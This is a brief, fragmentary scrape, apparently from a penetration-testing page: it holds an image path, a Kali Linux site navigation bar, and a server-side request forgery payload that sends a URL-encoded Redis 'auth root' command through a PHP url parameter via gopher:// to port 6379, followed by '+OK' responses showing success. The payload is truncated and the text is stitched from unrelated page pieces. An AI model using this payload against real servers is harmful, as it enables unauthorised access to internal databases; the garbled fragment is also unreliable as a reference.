 192.168.1.200/index.php?url=gopher://0.0.0.0:6379/_auth%2520root%250
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
string(15) "+OK +OK +OK "